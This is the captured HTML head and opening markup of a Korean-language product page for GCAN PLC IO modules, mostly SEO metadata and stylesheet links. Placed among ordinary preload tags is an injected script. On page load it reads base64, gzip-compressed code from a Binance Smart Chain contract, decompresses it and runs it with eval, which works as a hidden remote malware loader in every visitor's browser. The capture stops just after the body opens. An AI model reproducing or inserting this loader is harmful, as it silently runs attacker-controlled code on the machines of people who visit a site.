

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gcanbus.com/ko/products/io-module/
body_size: 27925
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="ko-KR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>PLC IO Module GCAN | GCAN PLC &amp; Coupler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://gcanbus.com/ko/products/io-module/" />
<meta name="description" content="Brand: GCAN Model: GC&#x2d;1008~GC&#x2d;8012 Application: Input and output modules. Find all GCAN IO Modules on gcanbus.com" />
<meta name="theme-color" content="#c97d1a" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="GCAN PLC &amp; Coupler" />
<meta property="og:title" content="PLC IO Module GCAN" />
<meta property="og:description" content="Brand: GCAN Model: GC&#x2d;1008~GC&#x2d;8012 Application: Input and output modules. Find all GCAN IO Modules on gcanbus.com" />
<meta property="og:url" content="https://gcanbus.com/ko/products/io-module/" />
<meta property="og:image" content="https://gcanbus.com/wp-content/uploads/2021/12/plc5.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PLC IO Module GCAN" />
<meta name="twitter:description" content="Brand: GCAN Model: GC&#x2d;1008~GC&#x2d;8012 Application: Input and output modules. Find all GCAN IO Modules on gcanbus.com" />
<meta name="twitter:image" content="https://gcanbus.com/wp-content/uploads/2021/12/plc5.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gcanbus.com/ko/#/schema/WebSite","url":"https://gcanbus.com/ko/","name":"GCAN PLC &amp; Coupler","description":"ПЛК и соединитель GCAN","inLanguage":"ko-KR","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gcanbus.com/ko/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gcanbus.com/ko/#/schema/Organization","name":"GCAN PLC &amp; Coupler","url":"https://gcanbus.com/ko/"}},{"@type":"WebPage","@id":"https://gcanbus.com/ko/products/io-module/","url":"https://gcanbus.com/ko/products/io-module/","name":"PLC IO Module GCAN | GCAN PLC &amp; Coupler","description":"Brand: GCAN Model: GC&#x2d;1008~GC&#x2d;8012 Application: Input and output modules. Find all GCAN IO Modules on gcanbus.com","inLanguage":"ko-KR","isPartOf":{"@id":"https://gcanbus.com/ko/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gcanbus.com/ko/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gcanbus.com/ko/","name":"GCAN PLC &amp; Coupler"},{"@type":"ListItem","position":2,"item":"https://gcanbus.com/ko/products/","name":"News and Products"},{"@type":"ListItem","position":3,"item":"https://gcanbus.com/ko/portfolio_category/plc-io-coupler-series/","name":"[Portfolio Categories:] PLC &amp; IO Coupler Series"},{"@type":"ListItem","position":4,"name":"PLC IO Module GCAN"}]},"potentialAction":{"@type":"ReadAction","target":"https://gcanbus.com/ko/products/io-module/"},"datePublished":"2021-12-22T09:22:16+00:00","dateModified":"2022-11-03T01:03:56+00:00","author":{"@type":"Person","@id":"https://gcanbus.com/ko/#/schema/Person/cd1cc6720525e30860ff132af667da82","name":"Vhandy","description":"What Is a PLC? A PLC or Programmable Logic Controller is a ruggedized digital computer used in industries that have been adapted for controlling manufacturing processes. These manufacturing processes included robotic devices, assembly lines..."}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.52ms meta | 0.38ms boot -->

<link rel="alternate" type="application/rss+xml" title="GCAN PLC &amp; Coupler &raquo; 피드" href="https://gcanbus.com/ko/feed/" />
<link rel="alternate" type="application/rss+xml" title="GCAN PLC &amp; Coupler &raquo; 댓글 피드" href="https://gcanbus.com/ko/comments/feed/" />
					<link rel="shortcut icon" href="https://gcanbus.com/wp-content/uploads/2021/12/ico2.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="GCAN PLC &amp; Coupler &raquo; IO module 댓글 피드" href="https://gcanbus.com/ko/products/io-module/feed/" />
					<meta name="description" content="IO module Brand: GCANModel:GC-1008~GC-8012Application:Input and output modules Contact Us    IO Module Selection Table I/O"/>
				
		<meta property="og:locale" content="ko_KR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="GCAN PLC &amp; Coupler"/>
		<meta property="og:title" content="PLC IO Module GCAN | GCAN PLC &amp; Coupler"/>
				<meta property="og:description" content="IO module Brand: GCANModel:GC-1008~GC-8012Application:Input and output modules Contact Us    IO Module Selection Table I/O"/>
				<meta property="og:url" content="https://gcanbus.com/ko/products/io-module/"/>
													<meta property="article:modified_time" content="2022-11-03T01:03:56+08:00"/>
											<meta property="og:image" content="https://gcanbus.com/wp-content/uploads/2021/12/plc5.jpg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gcanbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://gcanbus.com/wp-content/uploads/fusion-styles/09b3a83156fcc29d441d1be4a9da630b.min.css?ver=3.11.14' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-1c.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-2c.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-2c-max-3c.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-3c-max-4c.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-4c-max-5c.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-5c-max-6c.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-shbp.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-shbp.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-sh-shbp.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-768-max-1024-p.min.css?ver=7.11.14' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-768-max-1024-l.min.css?ver=7.11.14' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-sh-cbp.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-sh-sbp.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-sh-640.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-shbp-18.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-shbp-32.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/min-sh-cbp.min.css?ver=7.11.14' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-640.min.css?ver=7.11.14' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-main.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-cbp.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://gcanbus.com/wp-content/themes/Avada-Theme/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.11.14' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.11.14' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.11.14' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.11.14' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.11.14' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.11.14' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.11.14' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://gcanbus.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.11.14' type='text/css' media='only screen and (max-width: 640px)' />
<style id='joinchat-head-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
</style>
<link rel="https://api.w.org/" href="https://gcanbus.com/ko/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gcanbus.com/ko/wp-json/wp/v2/avada_portfolio/2915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gcanbus.com/xmlrpc.php?rsd" />
<link rel="alternate" hreflang="en-US" href="https://gcanbus.com/products/io-module/"/>
<link rel="alternate" hreflang="ru-RU" href="https://gcanbus.com/ru/products/io-module/"/>
<link rel="alternate" hreflang="fr-FR" href="https://gcanbus.com/fr/products/io-module/"/>
<link rel="alternate" hreflang="es-MX" href="https://gcanbus.com/es/products/io-module/"/>
<link rel="alternate" hreflang="ko-KR" href="https://gcanbus.com/ko/products/io-module/"/>
<link rel="alternate" hreflang="en" href="https://gcanbus.com/products/io-module/"/>
<link rel="alternate" hreflang="ru" href="https://gcanbus.com/ru/products/io-module/"/>
<link rel="alternate" hreflang="fr" href="https://gcanbus.com/fr/products/io-module/"/>
<link rel="alternate" hreflang="es" href="https://gcanbus.com/es/products/io-module/"/>
<link rel="alternate" hreflang="ko" href="https://gcanbus.com/ko/products/io-module/"/>
<link rel="preload" href="https://gcanbus.com/wp-content/themes/Avada-Theme/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//gcanbus.com/wp-content/themes/Avada-Theme/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://gcanbus.com/wp-content/uploads/fusion-icons/avada-business-coach-v2.0/fonts/avada-business-coach.ttf?fuoi4" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/arimo/v35/P5sMzZCDf9_T_10ZxCE.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecg.woff2" as="font" type="font/woff2" crossorigin>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-2915 single-format-standard translatepress-ko_KR fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-arrow fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2915">
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">콘텐츠로 건너뛰기</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
														<div id="sliders-container" class="fusion-slider-visibility">
					</div>
